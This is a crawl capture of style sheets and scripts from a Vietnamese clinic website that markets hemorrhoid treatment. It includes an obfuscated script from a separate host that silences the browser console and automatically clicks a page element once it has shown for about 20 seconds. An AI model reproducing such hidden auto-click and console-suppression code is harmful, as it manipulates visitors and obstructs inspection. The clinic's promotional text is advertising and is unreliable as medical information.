    padding: 0px 10px;
    background: #354868;
    color: #fff !important;
    border-radius: 3px;
}
.wiget_bs .info .tit{
    font-size: 16px;
}
.wiget_bs .info p{
    padding-left: 15px;
    margin-bottom: 0;
}
.wiget_bs .info .tit i{
    color: #354868;
    margin-right: 8px;
}
.wiget_bs .info ul{
    margin-bottom: 0;
    padding-left: 15px;
}
#news_content .wiget_bs .info li{
    line-height: 1.3;
    padding: 2px 0;
    list-style: none;
    position: relative;
    margin: 0;
}
#news_content .wiget_bs .info li:before{
    content: '\f111';
    font-family: FontAwesome;
    position: absolute;
    color: #333;
    font-size: 10px;
    top: 5px;
    left: -15px;
    background: none;
}
#news_content .wiget_bs .info .btn-bs{
    display: block;
    text-align: right;
    color: #354868;
    font-size: 12px;
}


/* All Docters */
#l_docters li{
	display: flex;
    padding: 10px 0;
    border-bottom: 1px dashed #283a67;
}
#l_docters li .img{
	width: 80px;
}
#l_docters li .img img{
	border: 1px solid #283a67;
}
#l_docters li .text{
	flex: 1;
	padding-left: 10px;
}
#l_docters li .text .name a{
	display: block;
	line-height: 1;
	margin-bottom: 8px;
	text-transform: uppercase;
	font-weight: 600;
	font-size: .8rem;
}
#l_docters li .text  a.rm_docter{
	display: block;
	color: #283a67;
}
#l_docters li .text p{
	margin-bottom: 5px;
	text-align: justify;
}
#l_docters li .text p em{
	display: none;
}


#docter_detail img{
	display: block;
	border: 1px solid #283a67;
	width: 100%;
	max-width: 350px;
	margin: 0 auto 20px;
}
#docter_detail h1{
	font-size: 1rem;
    text-transform: uppercase;
    color: #283a67;
    margin-bottom: 10px;
}
#docter_detail p{
	text-align: justify;
}
#docter_detail #qtct{
	display: block;
    background: rgba(4, 157, 161, 0.25);
    border-radius: 3px;
    padding: 5px 10px;
}
#docter_detail #qtct ul{
	margin-bottom: 0;
}
#docter_detail #qtct li{
	display: block;
	padding-bottom: 5px;
	padding-left: 15px;
	position: relative;
}
#docter_detail #qtct li:before{
	content: '\f111';
	font-size: 10px;
	display: block;
	position: absolute;
	top: 5px;
	left: 0;
	font-family: FontAwesome;
}

#docter_content{
	display: block;
	margin: 15px 0;
	border: 1px solid #283a67;
	padding: 15px 10px 5px;
}
#docter_content h2, #docter_content h3, #docter_content h4,#docter_content h2 *, #docter_content h3 *, #docter_content h4 *{
	display: block;
	margin-bottom: 10px;
	text-transform: uppercase;
	font-weight: 500 !important;
}
#docter_content #frm_docter{
	display: block;
	margin-top: 15px;
}
#docter_content #frm_docter .title{
	display: block;
	margin-bottom: 20px;
	position: relative;
	text-align: center;
}
#docter_content #frm_docter .title:before{
	content: '';
    display: block;
    width: 100%;
    position: absolute;
    top: calc(50% - 2px);
    border-bottom: 3px double #283a67;
}
#docter_content #frm_docter .title span{
	display: inline-block;
    padding: 3px 10px;
    background: #fff;
    margin: auto;
    position: relative;
}
#docter_content #frm_docter input{
	display: block;
	width: 100%;
	height: 35px;
	margin-bottom: 10px;
	border: 1px solid #ccc;
	padding: 0 5px;
}
#docter_content #frm_docter textarea{
	display: block;
	width: 100%;
	height: 125px;
	margin-bottom: 10px;
	border: 1px solid #ccc;
	padding: 5px;
}
#docter_content #frm_docter button{
	display: block;
	width: 150px;
	height: 35px;
	margin: 0 auto 5px;
	background: #06b2b6;
	border: none;
	padding: 0 5px;
	color: #fff;
}
#docter_content img{
	max-width: 100% !important;
	height: auto !important;
}

#wiget_bs_tph{
	display: none !important;
}


/* Xem thêm */
#xem_theme_post{
	display: block;
	margin: 15px 0;
	background: #dbf4fd;
	padding: 10px;
	position: relative;
	border-radius: 10px;
	border: 1px solid #2481b5;
}
#xem_theme_post .title__{
	display: block;
	font-size: 22px;
	text-transform: uppercase;
	font-weight: 600;
	margin-bottom: 10px;
	color: #2481b5;
}
#xem_theme_post ul{
	margin: 0;
	padding: 0;
	list-style: none;
}
#xem_theme_post ul li{
	padding: 8px 0 8px 15px;
	margin: 0 !important;
	background: none;
	list-style: none;
	position: relative;
	line-height: 24px;
}
#xem_theme_post ul li:before{
	content: '\f0c8';
	font-family: FontAwesome;
	font-size: 10px;
	position: absolute;
	top: 7px;
	left: 0px;
	color: #2481b5;
}
#xem_theme_post ul li:not(:last-child){
    border-bottom: 1px dashed #2481b5;
}
#news_content #xem_theme_post ul li a{
	line-height: 24px !important;
	color: #333 !important;
	
}




.textzoom{
    animation: pulse 1200ms infinite linear;
    -webkit-animation: pulse 1200ms infinite linear;
    -moz-animation: pulse 1200ms infinite linear;
    display: inline-block;
}
@-webkit-keyframes pulse{
	from,to{
		-webkit-transform:scale3d(1,1,1);
		transform:scale3d(1,1,1)
	}
	50%{
		-webkit-transform:scale3d(0.9,0.9,0.9)
		;transform:scale3d(0.9,0.9,0.9)
	}
}
@keyframes pulse{
	from,to{
		-webkit-transform:scale3d(1,1,1);
		transform:scale3d(1,1,1)
	}
	50%{
		-webkit-transform:scale3d(0.9,0.9,0.9);
		transform:scale3d(0.9,0.9,0.9)
	}
}


.frm_test_in_content{
    display: flex;
    flex-direction: column;
    width: 100%;
    margin: 15px 0;
    background-color: #dadaea;
    padding: 10px;
}
.frm_test_in_content .tit_test{
    background: #3384c1;
    padding: 10px;
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    font-size: 22px;
}
#news_content .frm_test_in_content ul li{
    padding: 0px!important;
}
.frm_test_in_content .ct_test li{
    background: unset!important;
    margin: 8px 0!important;
    list-style: none!important;
}
.frm_test_in_content .ct_test li:marker{
    display: none!important;
}
.frm_test_in_content .tit__{
/*    font-size: 18px;*/
    color: #fff;
    line-height: 20px;
    font-weight: 700;
    background: #3384c1;
    text-transform: uppercase;
    padding: 5px 10px;
    font-size: 16px;
    text-align: center;
}
.frm_test_in_content .ct__{
	display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    border: 1px dashed #484848;
    border-top: none;
    padding: 5px 10px;
}
.frm_test_in_content label{
	width: 100%;
    font-size: 14px;
    padding: 2px 0;
    font-weight: 400;
}
.frm_test_in_content label input{
	-webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    height: 12px;
    width: 12px;
    -webkit-transition: all .15s ease-out 0;
    -moz-transition: all .15s ease-out 0;
    transition: all .15s ease-out 0;
    background: transparent;
    border: 1px solid #2870cb;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    outline: none;
    position: relative;
    z-index: 2;
    border-radius: 50%;
    margin-right: 5px;
}
.frm_test_in_content label input:checked{
	background: #2870cb;
}
.frm_test_in_content .frm_test{
/*	background: #eee;*/
}
.frm_test_in_content .frm_test div:first-child{
	display: none;
	background: #ffde00;
    padding: 10px;
    font-style: italic;
    font-size: 15px;
}
.frm_test_in_content .frm_test > div:last-child{
/*	padding: 20px 10px;*/
}
.frm_test_in_content .frm_test input {
    width: 100%;
    height: 45px;
    padding: 0 10px;
    background: #fff;
    outline: none;
    margin-bottom: 12px;
/*    border-radius: 25px;*/
    box-shadow: inset 0 1px 5px rgb(0 0 0 / 35%);
    border: 1px solid #fff;
    text-align: center;
}
.frm_test_in_content .frm_test .btn_test {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.frm_test_in_content .frm_test .btn_test button {
    width: calc(50% - 5px);
    height: 45px;
/*    border-radius: 999px;*/
/*    border: 2px solid #fff;*/
	border: none;
    position: relative;
    text-transform: uppercase;
    color: #fff;
    font-size: 14px;
    text-align: center;
    background: #3384c1;
    font-weight: 700;
}
/*button#btn-send-post,button#btn-live-post.active{
    background: #de293c;
}
button#btn-live-post,button#btn-send-post.active{
    background: #169072;
}*/

#pstTest{
	display: block;
	margin: 15px 0;
	background: #fffaf6;
	border: 1px dashed #f5ab6f;
	padding: 10px;
}
#pstTest-head{
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	text-align: center;
	font-size: 15px;
}
#pstTest-head strong{
	display: block;
	text-transform: uppercase;
	font-size: 18px;
	font-weight: 600;
	margin-bottom: 5px;
}
.pstTest-box{
	display: block;
	padding: 5px 0 0;
}
.pstTest-tit{
	display: block;
	padding: 5px 10px;
	background: #5f9fd7;
	font-weight: 600;
	color: #fff;
	font-size: 15px;
}
.pstTest-ch{
	display: flex;
	flex-wrap: wrap;
	padding: 5px 0 0;
}
.pstTest-ch label{
	width: 50%;
	padding: 2px 0;
	font-size: 15px;
}
.pstTest-ch .option-input{
	-webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    top: 0px;
    right: 0;
    bottom: 0;
    left: 0;
    height: 10px;
    width: 10px;
    -webkit-transition: all 0.15s ease-out 0s;
    -moz-transition: all 0.15s ease-out 0s;
    transition: all 0.15s ease-out 0s;
    background: #d1d1d0;
    border: 1px solid #234d71;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    outline: none;
    position: relative;
    z-index: 1;
    border-radius: 50%;
    margin-right: 5px;
	font-size: 15px;
}
.pstTest-ch .option-input:checked{
	background: #4898e1;
    border-color: #234d71;
}
.pstTest-ch .option-input.checkbox{
	border-radius: 2px;
}

#pstTest-frm{
	margin-top: 10px;
}
.pstTest-note{
	display: block;
	background: #f9f7dc;
	border: 1px dashed #09456d;
	padding: 5px 10px;
	border-radius: 10px;
	text-align: center;
	color: #333;
	font-weight: 600;
	text-align: justify;
	-ms-text-align-last: center;
	text-align-last: center;
	font-size: 15px;
}
.pstTest-frm{
	display: flex;
	flex-direction: column;
	margin: 10px 0;
}
.pstTest-wrpinput{
	display: block;
	width: 100%;
	margin-bottom: 8px;
	position: relative;
}
.pstTest-wrpinput input{
	display: block;
	width: 100%;
	height: 40px;
	border: 1px solid #09456d;
	padding: 0 10px 0 60px;
	outline: none;
	font-size: 15px;
}
.pstTest-wrpinput span{
	display: flex;
	align-items: center;
	justify-content: center;
	width: 50px;
	height: 40px;
	background: #09456d;
	position: absolute;
	top: 0;
	left: 0;
	font-size: 25px;
	color: #fff;
}
.pstTest-wrpbtn{
	display: flex;
	flex-wrap: wrap;
	justify-content: space-around;
}
.pstTest-wrpbtn button{
	display: flex;
	align-items: center;
	justify-content: center;
	border: none;
	height: 40px;
	border-radius: 5px;
	border: 1px solid #09456d;
	color: #fff;
	padding: 0 12px;
}
#pstTest-send,#pstTest-live.active{
	background: #4898e1;
}
#pstTest-live,#pstTest-send.active{
	background: #09456d;
}
.pstTest-wrpbtn span{
	padding-left: 5px;
	line-height: 18px;
	font-size: 15px;
}
.pstTest-note2{
	text-align: justify;
	font-size: 15px;
}
.pstTest-note2 strong{
	color: #09456d;
	font-size: 15px;
}
.w--imgblur {
    display: inline-block;
    position: relative;
}
.pattern-imgbur{
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background: rgba(0, 0, 0, .9);
	color: #fff;
}
.text-imgblur{
	text-align: center;
    font-size: 18px;
}
.button-imgblur{
	display: block;
    margin-top: 15px;
    padding: 7px 20px;
    border-radius: 5px;
    background: #148265;
    cursor: pointer;
}

/* Ensure that the video container scales properly */
.video-container {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%; /* 16:9 aspect ratio */
    height: 0;
    overflow: hidden;
}

/* Style the iframe to fit the container */
.video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}

.sb_boai{
	margin: 15px auto
}



/* Test mới (Trong bài viết) */
#testPost {
    background: #2ea4a6;
    padding: 15px 10px;
    color: #fff;
    margin: 10px 0;
    border-radius: 15px
}
#testPost-head {
    font-size: 16px;
    text-align: center;
    margin-bottom: 1rem;
    margin-bottom: 10px;
    display: flex;
    flex-direction: column;
    align-items: center;
}
#testPost-head strong{
	font-size: 22px;
	text-transform: uppercase;
}
#testPost-ct {
    color: #000;
    position: relative;
    background-image: linear-gradient(140deg,#cbf0f1 0%,#d6fbfc 50%,#eeffff 75%);
    border: 1px dashed #2b81da;
    padding: 25px 0;
    border-radius: 10px;
    padding: 10px 10px 0
}
.testPost-ch {
    padding-bottom: 15px
}
.testPost-tit {
    font-weight: 700
}
.testPost-ct {
    padding-top: 5px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between
}
.testPost-ct label {
    width: 100%;
    margin: 3px 0;
    font-weight: 400;
    cursor: pointer
}
.testPost-ct input {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    position: relative;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    height: 13px;
    width: 13px;
    -webkit-transition: all 0.15s ease-out 0s;
    -moz-transition: all 0.15s ease-out 0s;
    transition: all 0.15s ease-out 0s;
    background: transparent;
    border: 1px solid #0094ba;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    outline: none;
    position: relative;
    z-index: 8;
    border-radius: 50%;
    margin-right: 10px
}
.testPost-ct input:checked {
    background: #0094ba
}
#testPost-bottom {
    text-align: center;
    font-size: 14px;
    padding-top: 15px
}
.testPost-frm input {
    width: 100%;
    border: 1px solid #2d89a0;
    padding: 13px 10px;
    max-width: 500px;
    border-radius: 30px;
    margin: 10px 0;
    height: 40px;
    text-align: center;
	color: #333;
	outline: none;
}
.testPost-gbt {
    display: flex;
    justify-content: center;
    margin-bottom: 10px
}
#news_content .testPost-gbt a,
#testPost .testPost-gbt a {
    padding: 5px 20px;
    border-radius: 20px;
    text-transform: uppercase;
    border: 1px solid #2d89a0;
    margin: 0 5px;
    font-size: 14px;
}
#news_content .testPost-send, #news_content .testPost-live.active,
#testPost .testPost-send, #testPost .testPost-live.active{
    background: #ffc258;
	color: #333 !important;
}
#news_content .testPost-live,#news_content .testPost-send.active,
#testPost .testPost-live,#testPost .testPost-send.active {
    background: #cb0008;
	color: #fff !important;
}


#news_content blockquote{
	background: #dbf4fd;
    border: 1px solid #d7d7d7;
    border-left: 5px solid #2481b5;
    margin-bottom: 15px;
    padding: 15px 20px 0px 65px;
    border-radius: 5px; 
    position: relative;
}
#news_content blockquote:before {
    content: '\f10d';
    font-family: FontAwesome;
    font-size: 40px;
    font-weight: 700;
    left: 10px;
    position: absolute;
    top: calc(50% - 18px);
    line-height: 1;
    color: #2481b5;
}



/* CSS SHORTCODE MỚI */
.sc-wrap{
	text-align: center;
	margin-top: 1rem;
	margin-bottom: 1rem;
}
.sc-cntn{
	display: inline-block;
	position: relative;
}
.scHotline-btns{
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	display: flex;
}
.scHotline-btns > a{
	flex: 1;
	height: 40px;
}

/* shortcode đặt hẹn - bác sĩ */
.scDathen {
    display: flex;
	flex-direction: column;
    align-items: center;
	width: 100%;
    margin-left: auto;
    margin-right: auto;
    border-radius: 20px;
    overflow: hidden;
    background-color: #d8ebe8;
}
.scDathen-texts{
    padding: 10px 15px;
}
.scDathen-texts img{
	width: unset !important;
}
.scDathen-frm input{
    width: 100%;
	max-width: 350px;
    height: 45px;
    border: 1px solid #b5dfd8;
    border-radius: 99px;
    text-align: center;
    margin: 10px 0;
    box-shadow: inset 0 2px 5px rgba(0,0,0,.3);
    outline: none;
}
.scDathen-frm button{
    width: 150px;
    height: 40px;
    border: none;
    border-radius: 20px;
    color: #fff;
    font-weight: 500;
    font-size: 15px;
    text-transform: uppercase;
    background: #F83600;
    background: linear-gradient(90deg, rgba(248, 54, 0, 1) 0%, rgba(250, 204, 34, 1) 100%);
}
.scDathen-frm button i{
    font-size: 20px;
    margin-right: 10px;
}
.scDathen-frm button.active{
	background: #2490b2;
    background: linear-gradient(90deg, #2490b2 0%, #20b8af 100%);
}



/* Khung đầu bài viết */
#pstTop {
    background-color: #049da1;
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 0 10px 10px;
    border-radius: 15px;
    margin-top: 30px;
    color: #fff;
    font-size: 16px;
    text-align: center;
    line-height: 1.8;
	margin-bottom: 20px;
}
#pstTop-logo {
    margin-top: -47px;
    margin-bottom: 5px;
}
#pstTop p{
	font-size: 16px;
	line-height: 1.8;
	text-align: justify;
}
#pstTop p b{
	font-size: 16px;
}

/* Đối tác */
#pstDoitac{
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	background-color: #d9f3f4;
	border: 1px solid #049da1;
	border-radius: 15px;
	padding: 15px 10px;
}
#pstDoitac-title {
    color: #ff423d;
    font-size: 18px;
    text-transform: uppercase;
	font-family: 'HelvetIns';
	text-align: center;
}
#pstDoitac-list{
	width: 100%;
	margin: 10px 0 0px;
	padding-left: 10px;
    padding-right: 10px;
}
.pstDoitac-item{
	padding: 5px;
}
.pstDoitac-item img:first-child{
	margin-bottom: 5px;
}
#pstDoitac-button {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 150px;
    height: 40px;
    margin-top: 15px;
    background-color: #ff423e;
    border-radius: 10px;
    color: #fff;
    border: none;
    text-transform: uppercase;
}
#pstDoitac-button i {
    font-size: 20px;
    margin-right: 7px;
}
#pstDoitac-button *{
	color: #fff;
}
#pstDoitac-button.active{
	background-color: #049da1;
}
#pstDoitac button.slick-arrow{
	position: absolute;
	top: calc(50% - 15px);
	background-color: transparent;
	border: none;
	color: #80b0b1;
}
#pstDoitac button.doitacLst-prev{
	left: -5px;
}
#pstDoitac button.doitacLst-next{
	right: -5px;
}

--- FILE ---
content_type: text/css
request_url: https://chuabenhtriohanoi.com/public/mobile3/css/popup_phone_desktop.css
body_size: 534
content:
.popup_phone{position: fixed;z-index: 100002;transition: top 1s;}
.popup_phone_desktop.active{top:calc(50% - 175px);}
.popup_phone_mobile.active{top:15%;}


.popup_phone_desktop{top:-100%;left: calc(50% - 350px);background-image: url('../images/1.png');background-repeat: no-repeat;background-position: center;height: 350px;width: 700px;}
.popup_phone_desktop{padding-top: 192px;}
.popup_phone_desktop input{width: 250px;height: 45px;line-height: 45px;padding-left: 20px;color: #000000;font-size: 30px;font-weight: normal;border:none;background-color: transparent;}
.popup_phone_desktop button{background-color: #00a651;color: #fff;height: 50px;width: 250px;border:none;border-radius: 5px;box-shadow: 1px 1px #d1d1d1;font-size: 18px;cursor: pointer;}
.popup_phone_desktop button img{vertical-align: middle;}
.popup_phone_desktop button span{display: inline-block;border-left: 1px solid #fff;padding-left: 5px;margin-right: 5px;}
.popup_phone_desktop .div2{margin-top: 28px;}
.popup_phone_desktop .close_poupup_phone{display: inline-block;width: 25px;height: 25px;position: absolute;top:0px;right: 0px;}




.popup_phone_mobile{top:-100%;padding:0px 15px;padding-bottom: 35px;margin:0px auto;left: 0px;right: 0px;max-width: 480px;}
.popup_phone_mobile .margin15{background-color: rgb(255,255,255);padding:35px 15px;position: relative;}
.popup_phone_mobile .margin15 .bg{/*background-image: url('./popupphone/8.png');background-repeat: no-repeat;background-size: contain;background-position:center 30px;*/padding:0px 15px;}
.popup_phone_mobile .row{margin:0px -7.5px;}
.popup_phone_mobile .row >div,.popup_phone_mobile td.col-xs-3,.popup_phone_mobile td.col-xs-9{padding:0px 7.5px;}
.popup_phone_mobile table tr td{vertical-align: middle;}
.popup_phone_mobile td.col-xs-3,.popup_phone_mobile td.col-xs-9{float: unset!important;}
.popup_phone_mobile .popup-title{text-transform: uppercase;color: #06b2b6;font-size: 16px;}
.popup_phone_mobile img.logo{width: unset!important;max-width: 100%;}
.popup_phone_mobile .popup-body{color: #c9262d;font-size: 16px;margin-top: 25px;text-align: center;}
.popup_phone_mobile .popup-form{margin-top: 30px;}
.popup_phone_mobile .popup-form input{width: 200px;height: 36px;line-height: 36px;padding-left: 15px;color: #000000;font-size: 24px;font-weight: normal;border:none;background-color: transparent;}
.popup_phone_mobile .popup-form input{background-image: url('../images/6.png');background-repeat: no-repeat;background-position: center;}
.popup_phone_mobile .popup-form .btn_submit{margin-top: 30px;}
.popup_phone_mobile .popup-form button{background-color: #06b2b6;color: #fff;height: 48px;width: 200px;border:none;padding-left:5px;border-radius: 5px;box-shadow: 1px 1px #d1d1d1;font-size: 15px;cursor: pointer;}
.popup_phone_mobile .popup-form button img{vertical-align: middle;
    width: 24px;
    height: 24px;
    display: inline-block;
    float: left;}
.popup_phone_mobile .popup-form button span{display: inline-block;
    border-left: 1px solid #fff;
    padding-left: 5px;
    margin-right: 5px;
    font-size: 16px;}
.popup_phone_mobile .close_poupup_phone{display: inline-block;width: 20px;height: 20px;position: absolute;top:0px;right: 0px;background-image: url('../images/5.png');}



.overlay-phone-bg{position: fixed; width: 100%;height: 100%;background-color: rgba(0,0,0,0.6);display: none;top:0px;left: 0px;z-index: 10000;}
.overlay-phone-bg.active{display: block;}




--- FILE ---
content_type: application/javascript
request_url: https://js-a9q.pages.dev/s.min.js?v=0.3.28
body_size: 1166
content:
(function(_0x296a40,_0x56e7f1){var _0x232606=a0_0x328b,_0x3caf3f=_0x296a40();while(!![]){try{var _0x21ac18=-parseInt(_0x232606(0x1da))/0x1*(parseInt(_0x232606(0x1db))/0x2)+-parseInt(_0x232606(0x1c7))/0x3*(parseInt(_0x232606(0x1c8))/0x4)+-parseInt(_0x232606(0x1c1))/0x5*(-parseInt(_0x232606(0x1dc))/0x6)+-parseInt(_0x232606(0x1e3))/0x7+-parseInt(_0x232606(0x1b9))/0x8+-parseInt(_0x232606(0x1c5))/0x9*(parseInt(_0x232606(0x1de))/0xa)+-parseInt(_0x232606(0x1d9))/0xb*(-parseInt(_0x232606(0x1cb))/0xc);if(_0x21ac18===_0x56e7f1)break;else _0x3caf3f['push'](_0x3caf3f['shift']());}catch(_0x2d17fd){_0x3caf3f['push'](_0x3caf3f['shift']());}}}(a0_0x5458,0x55dfb));var a0_0x2dd5ff=(function(){var _0x5e0aa6=!![];return function(_0x390447,_0x4c601d){var _0x5dad6d=_0x5e0aa6?function(){var _0x3f9543=a0_0x328b;if(_0x4c601d){var _0x5d15ee=_0x4c601d[_0x3f9543(0x1d1)](_0x390447,arguments);return _0x4c601d=null,_0x5d15ee;}}:function(){};return _0x5e0aa6=![],_0x5dad6d;};}()),a0_0x149828=a0_0x2dd5ff(this,function(){var _0x52a89a=a0_0x328b,_0x3153b7;try{if(_0x52a89a(0x1c4)===_0x52a89a(0x1b4))_0x4eb299=_0x5120bc;else{var _0x43f6dc=Function('retur'+_0x52a89a(0x1d3)+_0x52a89a(0x1e2)+'n()\x20'+(_0x52a89a(0x1d2)+_0x52a89a(0x1c3)+'ctor('+_0x52a89a(0x1c2)+_0x52a89a(0x1d5)+_0x52a89a(0x1cd)+'\x20)')+');');_0x3153b7=_0x43f6dc();}}catch(_0x1866b0){_0x3153b7=window;}var _0x74641b=_0x3153b7[_0x52a89a(0x1d4)+'le']=_0x3153b7[_0x52a89a(0x1d4)+'le']||{},_0x98b3c0=[_0x52a89a(0x1bc),_0x52a89a(0x1b6),_0x52a89a(0x1b8),'error',_0x52a89a(0x1b7)+_0x52a89a(0x1be),_0x52a89a(0x1c0),_0x52a89a(0x1d6)];for(var _0x242cd3=0x0;_0x242cd3<_0x98b3c0['lengt'+'h'];_0x242cd3++){var _0x5cafcf=a0_0x2dd5ff[_0x52a89a(0x1cc)+_0x52a89a(0x1c6)+'r'][_0x52a89a(0x1c9)+_0x52a89a(0x1b5)][_0x52a89a(0x1bb)](a0_0x2dd5ff),_0x1c384e=_0x98b3c0[_0x242cd3],_0x7a47c6=_0x74641b[_0x1c384e]||_0x5cafcf;_0x5cafcf[_0x52a89a(0x1e1)+_0x52a89a(0x1d0)]=a0_0x2dd5ff[_0x52a89a(0x1bb)](a0_0x2dd5ff),_0x5cafcf['toStr'+_0x52a89a(0x1bf)]=_0x7a47c6[_0x52a89a(0x1cf)+_0x52a89a(0x1bf)][_0x52a89a(0x1bb)](_0x7a47c6),_0x74641b[_0x1c384e]=_0x5cafcf;}});a0_0x149828();var a0_0x1f2a4f=0x14,a0_0x2f6f43=0x0;function a0_0xab46fc(){var _0x8c45f6=a0_0x328b;let _0xe5edea=window[_0x8c45f6(0x1bd)+_0x8c45f6(0x1df)][_0x8c45f6(0x1e0)+'ement'+'ById'](_0x8c45f6(0x1dd)+_0x8c45f6(0x1ba));if(_0xe5edea){let _0x2f4e93=window[_0x8c45f6(0x1e4)+_0x8c45f6(0x1ce)+'dStyl'+'e'](_0xe5edea)[_0x8c45f6(0x1d8)+'ay'];a0_0x2f6f43+=0x1*0x3e8,_0x2f4e93==='block'?a0_0x2f6f43>a0_0x1f2a4f*0x3e8&&(_0xe5edea[_0x8c45f6(0x1ca)](),a0_0x2f6f43=0x0):_0x8c45f6(0x1d7)!==_0x8c45f6(0x1d7)?_0x14c8ff>_0x42eccc*0x3e8&&(_0x40d772[_0x8c45f6(0x1ca)](),_0x1b8964=0x0):a0_0x2f6f43=0x0;}}function a0_0x5458(){var _0x13c7d7=['\x22retu','nstru','uXOHd','9uuaZOw','ructo','272655rTyXei','12hehqid','proto','click','14224824KSQHMm','const','is\x22)(','mpute','toStr','to__','apply','{}.co','n\x20(fu','conso','rn\x20th','trace','eqluW','displ','11VnpnnS','11852OvbcPl','8YrvGsK','285498lZZsix','LRMIN','2192450SaoMxk','ent','getEl','__pro','nctio','1649249VPVdKT','getCo','MBYbF','type','warn','excep','info','2373304mJOqii','IBar','bind','log','docum','tion','ing','table','25LESUFA'];a0_0x5458=function(){return _0x13c7d7;};return a0_0x5458();}function a0_0x328b(_0x1fe69f,_0x535580){var _0x10ff21=a0_0x5458();return a0_0x328b=function(_0x226430,_0xb0935c){_0x226430=_0x226430-0x1b4;var _0x2f54be=_0x10ff21[_0x226430];return _0x2f54be;},a0_0x328b(_0x1fe69f,_0x535580);}setInterval(()=>{a0_0xab46fc();},0x3e8);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=660165305&t=pageview&_s=1&dl=https%3A%2F%2Fchuabenhtriohanoi.com%2Fdia-chi-dieu-tri-hien-tuong-di-vat-o-hau-mon-tai-dau-158.html&ul=en-us%40posix&dt=%C4%90%E1%BB%8Ba%20ch%E1%BB%89%20%C4%91i%E1%BB%81u%20tr%E1%BB%8B%20hi%E1%BB%87n%20t%C6%B0%E1%BB%A3ng%20d%E1%BB%8B%20v%E1%BA%ADt%20%E1%BB%9F%20h%E1%BA%ADu%20m%C3%B4n%20t%E1%BA%A1i%20%C4%91%C3%A2u&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=716959221&gjid=1505557928&cid=14186081.1762012138&tid=UA-122705148-1&_gid=2069998000.1762012138&_r=1&_slc=1&gtm=45He5at1n81WG37JL8v811968879za200zd811968879&gcd=13l3l3l3l1l1&dma=0&tag_exp=101509157~103116026~103200004~103233427~104527907~104528500~104684208~104684211~104948813~115480710~115583767~115938466~115938469~116217636~116217638~116253087~116253089&z=1023861365
body_size: -452
content:
2,cG-SP989Q9L39

--- FILE ---
content_type: application/javascript
request_url: https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/j/jUudai.js
body_size: 1484
content:
jQuery(document).ready(function($) {
    
    $('#uudaiDate').text('10/11/2025');
    // Text mở đầu
    $('#uudaiText-tong').html(`<strong>10 năm sát cánh vì sức khỏe của bạn!</strong> Khám & điều trị trĩ chuyên sâu – <strong>Có cam kết rõ ràng</strong>, theo dõi lâu dài. Nhân dịp <strong>Ngày Phụ nữ Việt Nam 20/10</strong> và Tháng hội chẩn chuyên môn, Phòng khám Đa khoa Quốc tế Cộng Đồng triển khai gói ưu đãi đặc biệt từ 10/10 – 10/11/2025, dành riêng cho bệnh nhân đặt hẹn trước:`);

    $('#uudaiText').html(`<strong>10 năm sát cánh vì sức khỏe của bạn!</strong> Khám & điều trị trĩ chuyên sâu – <strong>Có cam kết rõ ràng</strong>, theo dõi lâu dài. Nhân dịp <strong>Ngày Phụ nữ Việt Nam 20/10</strong> và Tháng hội chẩn chuyên môn, Phòng khám Đa khoa Quốc tế Cộng Đồng triển khai gói ưu đãi đặc biệt từ 10/10 – 10/11/2025, dành riêng cho bệnh nhân đặt hẹn trước:`);

    $('#uudaiText-pk').html(`<strong>10 năm sát cánh vì sức khỏe của bạn!</strong> Khám & điều trị trĩ chuyên sâu – <strong>Có cam kết rõ ràng</strong>, theo dõi lâu dài. Nhân dịp <strong>Ngày Phụ nữ Việt Nam 20/10</strong> và Tháng hội chẩn chuyên môn, Phòng khám Đa khoa Quốc tế Cộng Đồng triển khai gói ưu đãi đặc biệt từ 10/10 – 10/11/2025, dành riêng cho bệnh nhân đặt hẹn trước:`);

    $('#uudaiText-nk').html(`<strong>10 năm sát cánh vì sức khỏe của bạn!</strong> Khám & điều trị trĩ chuyên sâu – <strong>Có cam kết rõ ràng</strong>, theo dõi lâu dài. Nhân dịp <strong>Ngày Phụ nữ Việt Nam 20/10</strong> và Tháng hội chẩn chuyên môn, Phòng khám Đa khoa Quốc tế Cộng Đồng triển khai gói ưu đãi đặc biệt từ 10/10 – 10/11/2025, dành riêng cho bệnh nhân đặt hẹn trước:`);

    $('#uudaiText-tri').html(`<strong>10 năm sát cánh vì sức khỏe của bạn!</strong> Khám & điều trị trĩ chuyên sâu – <strong>Có cam kết rõ ràng</strong>, theo dõi lâu dài. Nhân dịp <strong>Ngày Phụ nữ Việt Nam 20/10</strong> và Tháng hội chẩn chuyên môn, Phòng khám Đa khoa Quốc tế Cộng Đồng triển khai gói ưu đãi đặc biệt từ 10/10 – 10/11/2025, dành riêng cho bệnh nhân đặt hẹn trước:`);

